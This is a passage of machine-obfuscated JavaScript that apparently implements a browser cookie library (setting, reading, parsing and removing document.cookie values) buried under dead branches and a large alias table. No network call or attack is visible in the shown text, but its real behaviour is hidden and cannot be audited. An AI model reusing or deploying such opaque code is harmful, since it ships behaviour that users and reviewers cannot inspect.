_0x2fd0b4[_0x2773c1(0x803)]=_0x11182f[_0x2773c1(0x5f9)];}catch(_0x56bf80){}_0x51245f=_0x232b52[_0x2773c1(0x563)]?_0x232b52[_0x2773c1(0x563)](_0x51245f,_0x34883a):_0x3f737a[_0x2773c1(0x38b)](encodeURIComponent,_0x3f737a[_0x2773c1(0x38b)](String,_0x51245f))[_0x2773c1(0x443)](/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),_0x34883a=_0x3f737a[_0x2773c1(0x38b)](encodeURIComponent,_0x3f737a[_0x2773c1(0x235)](String,_0x34883a))[_0x2773c1(0x443)](/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)[_0x2773c1(0x443)](/[\(\)]/g,escape);var _0x263b39='';for(var _0x41f0ec in _0xc5034e){if(_0x3f737a[_0x2773c1(0x722)](_0x3f737a[_0x2773c1(0x5a1)],_0x3f737a[_0x2773c1(0x51e)])){let _0x1c24f2=_0x11182f[_0x2773c1(0x298)](_0x53db17,_0x238e30[_0x5dd374],_0x403580[_0x4b85ca]);_0x5660c6[_0x2773c1(0x791)](_0x1c24f2),_0x357b16[_0x2773c1(0x20b)](_0x1c24f2);}else{if(!_0xc5034e[_0x41f0ec]){if(_0x3f737a[_0x2773c1(0x8b4)](_0x3f737a[_0x2773c1(0x63b)],_0x3f737a[_0x2773c1(0x323)])){const _0x436143={};_0x436143[_0x2773c1(0x526)]=0x1,_0x54162e[_0x2773c1(0x8fa)](_0x11182f[_0x2773c1(0x578)],!![],_0x436143),_0xcaa9fb[_0x2773c1(0x4a9)](_0x11182f[_0x2773c1(0x684)],_0x51aba6);}else continue;}_0x263b39+=_0x3f737a[_0x2773c1(0x6dc)](';\x20',_0x41f0ec);if(_0x3f737a[_0x2773c1(0x8b4)](_0xc5034e[_0x41f0ec],!![])){if(_0x3f737a[_0x2773c1(0x69e)](_0x3f737a[_0x2773c1(0x6ce)],_0x3f737a[_0x2773c1(0x6ce)]))continue;else _0x4737a2=_0x594685[_0x2773c1(0x317)];}_0x263b39+=_0x3f737a[_0x2773c1(0x94f)]('=',_0xc5034e[_0x41f0ec][_0x2773c1(0x264)](';')[0x0]);}}return document[_0x2773c1(0x303)]=_0x3f737a[_0x2773c1(0x94f)](_0x3f737a[_0x2773c1(0x94f)](_0x3f737a[_0x2773c1(0x8ee)](_0x34883a,'='),_0x51245f),_0x263b39);}}function _0x48fb44(_0x490d08,_0x2abf45){const _0x4b4658=_0x5bd604;if(_0x3f737a[_0x4b4658(0x400)](_0x3f737a[_0x4b4658(0x90e)],_0x3f737a[_0x4b4658(0x7b2)])){if(_0x3f737a[_0x4b4658(0x8b4)](typeof document,_0x3f737a[_0x4b4658(0x8d1)])){if(_0x3f737a[_0x4b4658(0x313)](_0x3f737a[_0x4b4658(0x820)],_0x3f737a[_0x4b4658(0x76b)]))return;else{const _0xec1a95=_0x11182f[_0x4b4658(0x7f6)][_0x4b4658(0x264)]('|');let _0x3a145d=0x0;while(!![]){switch(_0xec1a95[_0x3a145d++]){case'0':_0x36788b[_0x4b4658(0x8b3)]=_0x2fdccd[_0x4b4658(0x8b3)];continue;case'1':_0x58085b[_0x4b4658(0x8ea)]();continue;case'2':_0x185bcb[_0x4b4658(0x3c7)][_0x4b4658(0x5ab)](_0x2f3cda,_0x4a1808[_0x4b4658(0x3c7)]);continue;case'3':_0x6e3cd2[_0x4b4658(0x3ed)]();continue;case'4':_0x275e62[_0x4b4658(0x2f9)]();continue;}break;}}}var _0x1df2f8={},_0x2cb9aa=document[_0x4b4658(0x303)]?document[_0x4b4658(0x303)][_0x4b4658(0x264)](';\x20'):[],_0x5912bc=0x0;for(;_0x3f737a[_0x4b4658(0x401)](_0x5912bc,_0x2cb9aa[_0x4b4658(0x967)]);_0x5912bc++){if(_0x3f737a[_0x4b4658(0x313)](_0x3f737a[_0x4b4658(0x596)],_0x3f737a[_0x4b4658(0x596)])){let _0x5c98cb=_0x11182f[_0x4b4658(0x643)](_0x79104a);_0x5c98cb[_0x4b4658(0x26a)][_0x4b4658(0x95e)]=_0x588097[_0x578b47],_0x406359[_0x4b4658(0x791)](_0x5c98cb),_0x826c3a[_0x4b4658(0x20b)](_0x5c98cb);}else{var _0x2e2397=_0x2cb9aa[_0x5912bc][_0x4b4658(0x264)]('='),_0x5e084d=_0x2e2397[_0x4b4658(0x7bb)](0x1)[_0x4b4658(0x8a5)]('=');if(!_0x2abf45&&_0x3f737a[_0x4b4658(0x37d)](_0x5e084d[_0x4b4658(0x60c)](0x0),'\x22')){if(_0x3f737a[_0x4b4658(0x8b4)](_0x3f737a[_0x4b4658(0x576)],_0x3f737a[_0x4b4658(0x4d7)]))return null;else _0x5e084d=_0x5e084d[_0x4b4658(0x7bb)](0x1,-0x1);}try{if(_0x3f737a[_0x4b4658(0x5b5)](_0x3f737a[_0x4b4658(0x7ff)],_0x3f737a[_0x4b4658(0x1f8)])){let _0x2bc0b1=_0x5f33fb[_0x4b4658(0x725)]('a');return _0x2bc0b1[_0x4b4658(0x92a)]=_0x787ef7,_0x2bc0b1[_0x4b4658(0x3e0)];}else{var _0x2552d9=_0x3f737a[_0x4b4658(0x1e9)](_0x2bcb7d,_0x2e2397[0x0]);_0x5e084d=(_0x232b52[_0x4b4658(0x8e7)]||_0x232b52)(_0x5e084d,_0x2552d9)||_0x3f737a[_0x4b4658(0x235)](_0x2bcb7d,_0x5e084d);if(_0x2abf45){if(_0x3f737a[_0x4b4658(0x3ae)](_0x3f737a[_0x4b4658(0x3c8)],_0x3f737a[_0x4b4658(0x325)]))return _0x509cbc;else try{if(_0x3f737a[_0x4b4658(0x903)](_0x3f737a[_0x4b4658(0x670)],_0x3f737a[_0x4b4658(0x670)]))return;else _0x5e084d=JSON[_0x4b4658(0x6df)](_0x5e084d);}catch(_0xa6fbd8){}}_0x1df2f8[_0x2552d9]=_0x5e084d;if(_0x3f737a[_0x4b4658(0x831)](_0x490d08,_0x2552d9)){if(_0x3f737a[_0x4b4658(0x7d9)](_0x3f737a[_0x4b4658(0x29d)],_0x3f737a[_0x4b4658(0x29d)]))break;else return{};}}}catch(_0x4ee717){}}}return _0x490d08?_0x1df2f8[_0x490d08]:_0x1df2f8;}else return null;}return _0xf7b897[_0x5bd604(0x8fa)]=_0x498951,_0xf7b897[_0x5bd604(0x591)]=function(_0x37a190){const _0x3859c7=_0x5bd604,_0x319b37={'RUmQd':function(_0x1c3103,_0x112ed8,_0x420903){const _0x3cbbab=_0x46d9;return _0x11182f[_0x3cbbab(0x298)](_0x1c3103,_0x112ed8,_0x420903);}};return _0x11182f[_0x3859c7(0x87a)](_0x11182f[_0x3859c7(0x271)],_0x11182f[_0x3859c7(0x271)])?_0x11182f[_0x3859c7(0x298)](_0x48fb44,_0x37a190,![]):_0x319b37[_0x3859c7(0x77a)](_0x1992d5,_0x1e29a0,_0x1576c6);},_0xf7b897[_0x5bd604(0x8a3)]=function(_0x3d9c15){const _0x2febf6=_0x5bd604,_0x3d7e22={'Uejfy':function(_0x552820,_0x572814){const _0x116fb9=_0x46d9;return _0x11182f[_0x116fb9(0x730)](_0x552820,_0x572814);},'SfbYR':function(_0x1159ef,_0x3cbfa8){const _0x17c891=_0x46d9;return _0x11182f[_0x17c891(0x470)](_0x1159ef,_0x3cbfa8);},'YBQqZ':function(_0x57b813,_0x4ca83d){const _0x3b844e=_0x46d9;return _0x11182f[_0x3b844e(0x77e)](_0x57b813,_0x4ca83d);},'dTJTN':function(_0x247955,_0x10004a){const _0x4dbffb=_0x46d9;return _0x11182f[_0x4dbffb(0x1fc)](_0x247955,_0x10004a);},'RHshi':function(_0x2ea4ed,_0x39a7f4){const _0x18dc4f=_0x46d9;return _0x11182f[_0x18dc4f(0x730)](_0x2ea4ed,_0x39a7f4);},'ErUwD':function(_0x210819,_0x230bef){const _0x21a5eb=_0x46d9;return _0x11182f[_0x21a5eb(0x58a)](_0x210819,_0x230bef);},'YCqQD':function(_0x19f52a,_0x2c5528){const _0x374495=_0x46d9;return _0x11182f[_0x374495(0x7a4)](_0x19f52a,_0x2c5528);},'YmYhq':function(_0x1889ef,_0xf3480){const _0x8ef78f=_0x46d9;return _0x11182f[_0x8ef78f(0x58a)](_0x1889ef,_0xf3480);}};if(_0x11182f[_0x2febf6(0x755)](_0x11182f[_0x2febf6(0x57b)],_0x11182f[_0x2febf6(0x7c4)]))return _0x11182f[_0x2febf6(0x723)](_0x48fb44,_0x3d9c15,!![]);else _0x106f49+=_0x281570[_0x3d7e22[_0x2febf6(0x380)](_0x49904f[_0x3e1da1],0x2)],_0x59fd7e+=_0x156ffe[_0x3d7e22[_0x2febf6(0x656)](_0x3d7e22[_0x2febf6(0x550)](_0x3d7e22[_0x2febf6(0x484)](_0xf0a9b9[_0x19ddc9],0x3),0x4),_0x3d7e22[_0x2febf6(0x3a4)](_0x562e08[_0x3d7e22[_0x2febf6(0x2f1)](_0x30325b,0x1)],0x4))],_0x1e9f5c+=_0x5ef7b1[_0x3d7e22[_0x2febf6(0x3c3)](_0x3d7e22[_0x2febf6(0x550)](_0x3d7e22[_0x2febf6(0x484)](_0x32b9b2[_0x3d7e22[_0x2febf6(0x2f1)](_0x3bf81b,0x1)],0xf),0x2),_0x3d7e22[_0x2febf6(0x380)](_0x5a4cba[_0x3d7e22[_0x2febf6(0x907)](_0x1f871e,0x2)],0x6))],_0x203997+=_0x303f32[_0x3d7e22[_0x2febf6(0x484)](_0x3fa538[_0x3d7e22[_0x2febf6(0x907)](_0x3f4410,0x2)],0x3f)];},_0xf7b897[_0x5bd604(0x7d3)]=function(_0x3c5df8,_0x256bcf){const _0x1f0f7b=_0x5bd604;if(_0x11182f[_0x1f0f7b(0x755)](_0x11182f[_0x1f0f7b(0x66a)],_0x11182f[_0x1f0f7b(0x21d)])){const _0x3c0066={};_0x3c0066[_0x1f0f7b(0x526)]=-0x1,_0x11182f[_0x1f0f7b(0x61a)](_0x498951,_0x3c5df8,'',_0x11182f[_0x1f0f7b(0x95a)](_0x1be89f,_0x256bcf,_0x3c0066));}else _0xf2c52=_0x40ee03[_0x1f0f7b(0x6df)](_0x58a743);},_0xf7b897[_0x5bd604(0x302)]={},_0xf7b897[_0x5bd604(0x265)]=_0x5bf3e7,_0xf7b897;}}return _0x3f737a[_0x42bdf0(0x1e9)](_0x5bf3e7,function(){});}),(function(){const _0x5d24bd=_0x46d9,_0x5b08a3={'qbcmG':function(_0x2f2ad1,_0x33012d){return _0x2f2ad1<_0x33012d;},'dtvUR':function(_0x3d57e8){return _0x3d57e8();},'KyBkQ':function(_0x5a64dc,_0x4b7bbd){return _0x5a64dc!==_0x4b7bbd;},'Ybltn':_0x5d24bd(0x2aa),'SQoQo':_0x5d24bd(0x613),'WQdLV':function(_0x3f4ed2,_0x3f1cdd){return _0x3f4ed2===_0x3f1cdd;},'gDfPO':_0x5d24bd(0x359),'rKEeC':_0x5d24bd(0x522),'YbnNy':_0x5d24bd(0x228),'TGcIw':function(_0x5f012e,_0x4a8930){return _0x5f012e||_0x4a8930;},'gEimi':_0x5d24bd(0x710),'WGbdj':_0x5d24bd(0x84e),'kTYJa':_0x5d24bd(0x418),'eEIZZ':function(_0x192e04,_0xb8f012){return _0x192e04(_0xb8f012);},'IghTS':_0x5d24bd(0x91e),'PQrEx':_0x5d24bd(0x320),'NYsAp':_0x5d24bd(0x31b),'uZnxn':_0x5d24bd(0x8c5),'yoxoI':_0x5d24bd(0x6cc),'KIjes':_0x5d24bd(0x43a),'SuDqy':_0x5d24bd(0x495),'wxirZ':_0x5d24bd(0x317),'jCaEZ':_0x5d24bd(0x7ab),'kBQPz':_0x5d24bd(0x979),'mtrAL':function(_0x2e73d0,_0x54574d){return _0x2e73d0(_0x54574d);},'DTSom':_0x5d24bd(0x544),'JQhfP':function(_0x1ffab1,_0x536cb4){return _0x1ffab1===_0x536cb4;},'pYfay':_0x5d24bd(0x4b5),'UiyjU':_0x5d24bd(0x493),'fMkvl':function(_0x6edd49,_0x3709d5){return _0x6edd49!==_0x3709d5;},'cGBxg':_0x5d24bd(0x7b4),'KRjUw':_0x5d24bd(0x26d),'VBXUd':_0x5d24bd(0x2d9),'OikTA':_0x5d24bd(0x60f),'nGJrD':_0x5d24bd(0x28e),'HYBlK':_0x5d24bd(0x2a1),'yFmis':_0x5d24bd(0x3e8),'wAqCq':_0x5d24bd(0x3e3),'zYMAu':function(_0x2cca88,_0x5eddbc){return _0x2cca88*_0x5eddbc;},'qakuU':function(_0x4a8cd9,_0x4a9e75){return _0x4a8cd9-_0x4a9e75;},'mgfZB':function(_0x248308,_0x138284){return _0x248308 in _0x138284;},'RHzbB':_0x5d24bd(0x649),'dFbpZ':_0x5d24bd(0x6e0),'Kddje':_0x5d24bd(0x6e2),'CthDM':_0x5d24bd(0x93e),'RCbDH':_0x5d24bd(0x284),'hFxIf':_0x5d24bd(0x5b0),'KkSVo':_0x5d24bd(0x74a),'lWasV':_0x5d24bd(0x690),'lIXXg':_0x5d24bd(0x51a),'JwxbS':_0x5d24bd(0x372),'PyxSx':_0x5d24bd(0x6a2),'WLMLR':_0x5d24bd(0x5ee),'dgYXv':_0x5d24bd(0x607),'GKCMh':function(_0x363640,_0x5e9c50){return _0x363640!==_0x5e9c50;},'QuSXT':_0x5d24bd(0x3d3),'dZUsR':function(_0x14f279,_0x100e43,_0x37c5a4){return _0x14f279(_0x100e43,_0x37c5a4);},'evBMQ':function(_0x197ec8,_0x11bf68){return _0x197ec8-_0x11bf68;},'ddUhs':function(_0x8dfbc9,_0x307295){return _0x8dfbc9/_0x307295;},'AHKXF':function(_0x581582,_0xd6ee59,_0x2f42b3,_0x5f17f0){return _0x581582(_0xd6ee59,_0x2f42b3,_0x5f17f0);},'XUydv':function(_0x114bbf,_0x51f1f4){return _0x114bbf===_0x51f1f4;},'TKZcA':_0x5d24bd(0x639),'HZuVi':function(_0x5cd99f,_0x436e94){return _0x5cd99f<_0x436e94;},'LjlMI':function(_0x1e2945,_0x4d4629){return _0x1e2945!==_0x4d4629;},'AnQPR':_0x5d24bd(0x3f7),'StBLO':_0x5d24bd(0x2ed),'YGjTZ':_0x5d24bd(0x3f5),'SLbjh':function(_0x205557,_0x4b64a3){return _0x205557===_0x4b64a3;},'JLVRR':function(_0x2d27d4,_0xf84e17){return _0x2d27d4!==_0xf84e17;},'Ulbva':_0x5d24bd(0x252),'fuXPc':_0x5d24bd(0x289),'wJUDu':_0x5d24bd(0x6da),'eOVuw':_0x5d24bd(0x7d1),'CqpqU':_0x5d24bd(0x4bc),'OpkKu':_0x5d24bd(0x967),'lgGQd':function(_0x425710,_0x20df05){return _0x425710<_0x20df05;},'vqyHz':_0x5d24bd(0x40a),'nuBqI':_0x5d24bd(0x467),'eaIHh':_0x5d24bd(0x8c0),'XClzF':function(_0x30e062,_0xec42de){return _0x30e062+_0xec42de;},'vdzMF':function(_0x3b4b98,_0x5baa2f){return _0x3b4b98+_0x5baa2f;},'CLvTQ':function(_0x34e821,_0x86e498){return _0x34e821!==_0x86e498;},'WNMob':_0x5d24bd(0x540),'KgprJ':function(_0x3e45a5,_0x2b1450){return _0x3e45a5<_0x2b1450;},'daCtw':function(_0x5a7ada,_0x4a46b1){return _0x5a7ada!==_0x4a46b1;},'LCTOK':_0x5d24bd(0x73d),'asAsX':_0x5d24bd(0x6be),'JkSzj':function(_0x33b804,_0x18e96a,_0x164132,_0x1bdbab){return _0x33b804(_0x18e96a,_0x164132,_0x1bdbab);},'Zgwmn':function(_0x631972,_0x57ba39){return _0x631972>>_0x57ba39;},'vZwHP':function(_0x18b07c,_0x23d322){return _0x18b07c===_0x23d322;},'cffZt':_0x5d24bd(0x2c4),'hqoWt':_0x5d24bd(0x89c),'fXXgS':function(_0x7876ca,_0x207a80){return _0x7876ca===_0x207a80;},'tCSbn':_0x5d24bd(0x4f7),'xSToW':_0x5d24bd(0x1d8),'NgJIK':_0x5d24bd(0x85e),'AtRsk':_0x5d24bd(0x433),'QMcau':_0x5d24bd(0x96c),'cUrUY':_0x5d24bd(0x8bc),'phbuD':_0x5d24bd(0x852),'GVoZR':_0x5d24bd(0x1fa),'pGWmJ':_0x5d24bd(0x4be),'ybype':_0x5d24bd(0x474),'nIkwc':_0x5d24bd(0x26c),'nxWmC':_0x5d24bd(0x7f3),'WaRBK':_0x5d24bd(0x964),'EYHLD':function(_0x9ad3d4,_0x3c7fc7){return _0x9ad3d4!==_0x3c7fc7;},'bOAZJ':_0x5d24bd(0x862),'LJJym':function(_0x151c40,_0xfd9c64){return _0x151c40!==_0xfd9c64;},'FtpOd':function(_0x568bb2,_0xb6f0c6){return _0x568bb2!==_0xb6f0c6;},'xjqai':_0x5d24bd(0x56d),'EHkBT':function(_0x4966c4,_0x33ffcd){return _0x4966c4!==_0x33ffcd;},'LtTop':function(_0x2146d1,_0x35f5d4){return _0x2146d1!==_0x35f5d4;},'IuzaB':_0x5d24bd(0x729),'QYFzU':_0x5d24bd(0x6cb),'OrJxn':_0x5d24bd(0x3e4),'gDHDx':_0x5d24bd(0x712),'LoqlU':_0x5d24bd(0x547),'sxTjj':_0x5d24bd(0x7b8),'BuOyT':function(_0x3682b5,_0x199076){return _0x3682b5|_0x199076;},'QcHzg':function(_0x323f75,_0x3caf15){return _0x323f75<<_0x3caf15;},'ZdeJa':function(_0x149796,_0x12702b){return _0x149796&_0x12702b;},'tGzRw':function(_0x2b045f,_0x14a698){return _0x2b045f>>_0x14a698;},'pnksf':function(_0x4eb574,_0x23f0ab){return _0x4eb574+_0x23f0ab;},'EfyrH':_0x5d24bd(0x5a7),'jZmeQ':_0x5d24bd(0x3f2),'mlEwY':_0x5d24bd(0x8a4),'jBkIC':_0x5d24bd(0x258),'ZDunm':_0x5d24bd(0x819),'pYopc':_0x5d24bd(0x732),'OiLMk':_0x5d24bd(0x6ee),'UcDAf':_0x5d24bd(0x943),'EIADV':_0x5d24bd(0x33a),'JcWjm':_0x5d24bd(0x674),'Clwde':_0x5d24bd(0x88d),'rpmgk':_0x5d24bd(0x583),'sZblj':_0x5d24bd(0x5cb),'qZSrd':_0x5d24bd(0x8fd),'jleGd':_0x5d24bd(0x675),'TUioJ':_0x5d24bd(0x390),'cTkoX':_0x5d24bd(0x32d),'mcRhK':_0x5d24bd(0x8cb),'GnDgB':_0x5d24bd(0x7a1),'euQQu':_0x5d24bd(0x8b5),'zZQOq':_0x5d24bd(0x915),'leSxS':_0x5d24bd(0x350),'KYewF':_0x5d24bd(0x82e),'FudRS':_0x5d24bd(0x40f),'kPusD':_0x5d24bd(0x920),'ggSEY':_0x5d24bd(0x711),'IqFJR':_0x5d24bd(0x796),'LzLQK':_0x5d24bd(0x3e1),'cQPgb':_0x5d24bd(0x6de),'lGXec':_0x5d24bd(0x315),'PJHJJ':_0x5d24bd(0x2e4),'EnQgr':_0x5d24bd(0x434),'lCIip':_0x5d24bd(0x43d),'PHgLs':_0x5d24bd(0x36e),'WhkIC':_0x5d24bd(0x3bf),'SEcEi':_0x5d24bd(0x65b),'QQzfb':_0x5d24bd(0x5b7),'FhFDJ':_0x5d24bd(0x889),'tHsHA':_0x5d24bd(0x69f),'LOMaP':_0x5d24bd(0x223),'DpkRF':_0x5d24bd(0x551),'IKRvA':_0x5d24bd(0x376),'kgEcy':_0x5d24bd(0x3a9),'bHkQD':_0x5d24bd(0x414),'YnNJt':_0x5d24bd(0x4d0),'jnwTu':_0x5d24bd(0x910),'MwExv':_0x5d24bd(0x773),'ggwrS':_0x5d24bd(0x6af),'iSLDO':_0x5d24bd(0x7e6),'bWQJm':_0x5d24bd(0x4af),'bfSCk':_0x5d24bd(0x6c6),'QWhyu':_0x5d24bd(0x86d),'rmjql':_0x5d24bd(0x7e0),'BcoYU':_0x5d24bd(0x2d6),'wbbZl':_0x5d24bd(0x37b),'mgNoR':_0x5d24bd(0x49c),'ppzOc':_0x5d24bd(0x2ff),'SyQhq':_0x5d24bd(0x617),'yGdvl':_0x5d24bd(0x692),'aTGzu':_0x5d24bd(0x4ff),'ACbhh':_0x5d24bd(0x6ff),'YApDG':_0x5d24bd(0x460),'EqUzr':_0x5d24bd(0x24c),'YxeVF':_0x5d24bd(0x1f0),'RdxMn':_0x5d24bd(0x698),'NNJWO':_0x5d24bd(0x428),'KHPJQ':_0x5d24bd(0x56f),'EmHCE':_0x5d24bd(0x5b1),'dSEKm':_0x5d24bd(0x70c),'TrGvN':_0x5d24bd(0x4ec),'BmxXi':_0x5d24bd(0x471),'cgAJv':_0x5d24bd(0x263),'CzgKO':_0x5d24bd(0x644),'dYBrv':_0x5d24bd(0x458),'cqkET':_0x5d24bd(0x610),'ONjCR':_0x5d24bd(0x28a),'hVECK':_0x5d24bd(0x570),'RLsUF':_0x5d24bd(0x43e),'YjnnJ':_0x5d24bd(0x4c7),'gdqVa':_0x5d24bd(0x44f),'QORSJ':_0x5d24bd(0x766),'yGNDx':_0x5d24bd(0x5d6),'RvSWK':_0x5d24bd(0x32e),'OJITP':_0x5d24bd(0x267),'JZIcl':_0x5d24bd(0x885),'RormJ':_0x5d24bd(0x73c),'sLaYX':_0x5d24bd(0x85c),'QIhmY':_0x5d24bd(0x362),'pLIfk':_0x5d24bd(0x757),'CtVUs':_0x5d24bd(0x949),'UtjDs':_0x5d24bd(0x5c7),'jKWXf':_0x5d24bd(0x469),'bSrJA':function(_0x1e6223,_0x32c54c){return _0x1e6223!==_0x32c54c;},'yODqv':_0x5d24bd(0x779),'ahhIt':_0x5d24bd(0x740),'xtvQR':_0x5d24bd(0x28d),'yppXA':function(_0x27852f,_0x1504d0){return _0x27852f===_0x1504d0;},'lWBCk':_0x5d24bd(0x490),'rbpnz':_0x5d24bd(0x3b7),'rXDxG':_0x5d24bd(0x29a),'EaCdG':_0x5d24bd(0x603),'DkKdc':_0x5d24bd(0x97a),'fNqjz':_0x5d24bd(0x59e),'lGAoq':function(_0x2fb9d1,_0x146dff){return _0x2fb9d1!==_0x146dff;},'tWpIr':_0x5d24bd(0x853),'xOPXk':_0x5d24bd(0x211),'dklDp':function(_0x1b7ef6,_0x1ac7f4){return _0x1b7ef6===_0x1ac7f4;},'NPkiA':_0x5d24bd(0x238),'DGWJu':_0x5d24bd(0x54d),'iCBbP':_0x5d24bd(0x245),'IzjSg':function(_0x9fbdfb,_0xae5fb7){return _0x9fbdfb!==_0xae5fb7;},'cfIsJ':_0x5d24bd(0x316),'yyWsT':_0x5d24bd(0x1fd),'LyPAn':function(_0xa1bcf8,_0x30d553){return _0xa1bcf8(_0x30d553);},'AcfKs':function(_0x1313f4,_0x58fd5e){return _0x1313f4(_0x58fd5e);},'KxNWv':_0x5d24bd(0x96f),'RujTv':_0x5d24bd(0x7f8),'vAZIt':function(_0x2c3b5a,_0x53e098){return _0x2c3b5a(_0x53e098);},'gfhWr':function(_0x4aff0c,_0x3c52e7){return _0x4aff0c(_0x3c52e7);},'CGCMr':function(_0x12b825,_0x4144d1){return _0x12b825===_0x4144d1;},'SlfxR':_0x5d24bd(0x6b7),'ExtEq':_0x5d24bd(0x936),'rvMyE':_0x5d24bd(0x813),'VpuAZ':_0x5d24bd(0x5b3),'WEyGq':_0x5d24bd(0x2ca),'sZzPq':_0x5d24bd(0x974),'JfYcc':_0x5d24bd(0x4b2),'nDlFn':_0x5d24bd(0x897),'pdnpO':_0x5d24bd(0x5f6),'xlqRe':_0x5d24bd(0x2ac),'AlyUz':_0x5d24bd(0x29c),'ohzls':_0x5d24bd(0x57a),'yUFey':_0x5d24bd(0x6db),'uejNA':_0x5d24bd(0x916),'dlLQC':_0x5d24bd(0x1f4),'ouzxP':_0x5d24bd(0x3c4),'fCgCZ':_0x5d24bd(0x824),'fbxdH':_0x5d24bd(0x800),'AcLTn':_0x5d24bd(0x552),'CknTq':_0x5d24bd(0x225),'oELcu':_0x5d24bd(0x8a0),'gLFkt':_0x5d24bd(0x8f4),'Iwjpb':_0x5d24bd(0x46e),'GjOsc':_0x5d24bd(0x950),'CYGfi':_0x5d24bd(0x27f),'fVyLm':_0x5d24bd(0x4b0),'dWete':_0x5d24bd(0x4d5),'KJZZr':_0x5d24bd(0x260),'pqkxC':_0x5d24bd(0x70e),'gdHIf':_0x5d24bd(0x4a8),'OSkxn':_0x5d24bd(0x52e),'FjgTm':_0x5d24bd(0x3d0),'QJOsu':_0x5d24bd(0x89f),'oDDtM':_0x5d24bd(0x4b7),'lmgnL':_0x5d24bd(0x4ac),'VZUxB':_0x5d24bd(0x6d3),'LtQPy':_0x5d24bd(0x743),'zjrNa':_0x5d24bd(0x792),'UAnwY':_0x5d24bd(0x95d),'anCFa':_0x5d24bd(0x6f7),'mEOGJ':_0x5d24bd(0x6a1),'zfDGA':_0x5d24bd(0x861),'pueuP':_0x5d24bd(0x8cc),'ouJql':_0x5d24bd(0x205),'cctEZ':_0x5d24bd(0x6b3),'XLyHQ':_0x5d24bd(0x57c),'yXRTq':_0x5d24bd(0x36c),'pzOJU':_0x5d24bd(0x209),'WJRxQ':_0x5d24bd(0x638),'Kbxfe':_0x5d24bd(0x6f3),'miPMF':_0x5d24bd(0x96a),'CZDIB':_0x5d24bd(0x3c0),'yWRpk':_0x5d24bd(0x4c5),'RFlxH':_0x5d24bd(0x5e4),'ZLfnv':_0x5d24bd(0x55b),'xXVmH':_0x5d24bd(0x549),'xJjxR':_0x5d24bd(0x4c9),'GGgFB':_0x5d24bd(0x8e6),'MgLCl':_0x5d24bd(0x8f6),'xgLbC':_0x5d24bd(0x621),'knPxT':_0x5d24bd(0x811),'QGyMo':_0x5d24bd(0x6a6),'JcgJA':_0x5d24bd(0x738),'lAmPu':_0x5d24bd(0x810),'yizrG':_0x5d24bd(0x3fe),'qJVup':_0x5d24bd(0x8ef),'qSPHR':_0x5d24bd(0x8b9),'PxIfA':_0x5d24bd(0x363),'GSoPz':_0x5d24bd(0x708),'rFbjl':_0x5d24bd(0x845),'VEghK':_0x5d24bd(0x788),'lujix':_0x5d24bd(0x4f1),'SwunC':_0x5d24bd(0x6d2),'sAzcc':_0x5d24bd(0x5bc),'bqjBg':function(_0x1adf58,_0xb4a3d2){return _0x1adf58!==_0xb4a3d2;},'HJrJD':_0x5d24bd(0x39c),'KbDeb':_0x5d24bd(0x4b3),'jQkaA':function(_0x513d28,_0x6e90f4){return _0x513d28!==_0x6e90f4;},'FDdRa':_0x5d24bd(0x2fa),'Bwzlq':function(_0x3dc931,_0x1982a6){return _0x3dc931===_0x1982a6;},'WyRPT':_0x5d24bd(0x636),'HNEWO':_0x5d24bd(0x2e5),'sBpkw':_0x5d24bd(0x669),'boNvd':_0x5d24bd(0x524),'xlLxx':function(_0x43e510,_0x2d1b0f){return _0x43e510!==_0x2d1b0f;},'jDiTd':_0x5d24bd(0x78a),'KwYpr':function(_0x3c3de4,_0x4c893f){return _0x3c3de4===_0x4c893f;},'lptsS':_0x5d24bd(0x4ed),'mMeUb':function(_0x3a8d8c,_0x5f1215){return _0x3a8d8c===_0x5f1215;},'kvEaC':_0x5d24bd(0x78d),'nTUdF':_0x5d24bd(0x840),'HKERD':_0x5d24bd(0x56a),'sPJyA':_0x5d24bd(0x336),'wtDMb':function(_0xc2a84a,_0x100fa9){return _0xc2a84a===_0x100fa9;},'WNOtV':_0x5d24bd(0x3a3),'khWxN':function(_0x1e667c,_0xd222c9){return _0x1e667c!==_0xd222c9;},'jNckz':_0x5d24bd(0x764),'tiPWJ':function(_0x281586,_0x5a5836){return _0x281586+_0x5a5836;},'sILtK':_0x5d24bd(0x55d),'iFzEf':_0x5d24bd(0x80e),'OixwB':_0x5d24bd(0x3b1),'WiFoX':_0x5d24bd(0x45e),'dCtZW':function(_0x4d1c27,_0x5a18aa){return _0x4d1c27/_0x5a18aa;},'nCnGR':function(_0x57b31d,_0x6c38c3,_0x2f1b89){return _0x57b31d(_0x6c38c3,_0x2f1b89);},'HKSpK':function(_0x16b59a,_0x39906b){return _0x16b59a+_0x39906b;},'pSsXD':_0x5d24bd(0x463),'SukJR':function(_0x14a622){return _0x14a622();},'YTnCZ':_0x5d24bd(0x6ed),'IBXoB':_0x5d24bd(0x856),'oNayX':_0x5d24bd(0x487),'OZXac':function(_0x59a03a,_0x11d2f5){return _0x59a03a===_0x11d2f5;},'DDQyk':_0x5d24bd(0x4ee),'GRWRi':_0x5d24bd(0x236),'kbnxB':function(_0x20a6e1,_0x2f9e60){return _0x20a6e1(_0x2f9e60);},'OQIHr':function(_0x1ec6a8,_0x2fc15e){return _0x1ec6a8===_0x2fc15e;},'ZZBCe':_0x5d24bd(0x2e3),'TVndI':_0x5d24bd(0x1e1),'XgoOU':function(_0x47a100,_0x2bd6aa){return _0x47a100===_0x2bd6aa;},'ZZoyE':_0x5d24bd(0x799),'fitOk':_0x5d24bd(0x8c7),'EtsPp':_0x5d24bd(0x92d),'UPWVI':_0x5d24bd(0x4f8),'IzduU':function(_0x6e2037,_0x56c524){return _0x6e2037!==_0x56c524;},'NwDeA':_0x5d24bd(0x7c2),'lGWhs':_0x5d24bd(0x47c),'GaznK':_0x5d24bd(0x2d4),'jtNRi':function(_0x2623e4,_0x2c3d1e){return _0x2623e4(_0x2c3d1e);},'kyBJA':function(_0x17aac5,_0x1d7c0b){return _0x17aac5===_0x1d7c0b;},'kyasE':_0x5d24bd(0x234),'LvuGq':_0x5d24bd(0x6d9),'Tuooa':function(_0x11667d,_0x215591){return _0x11667d(_0x215591);},'ZmMrm':_0x5d24bd(0x6a4),'SQuUl':_0x5d24bd(0x2b6),'MfFwr':_0x5d24bd(0x36a),'khYlK':_0x5d24bd(0x74b),'rLklO':_0x5d24bd(0x954),'OGVAo':_0x5d24bd(0x564),'eBEJZ':function(_0x25d2b5,_0x597c90){return 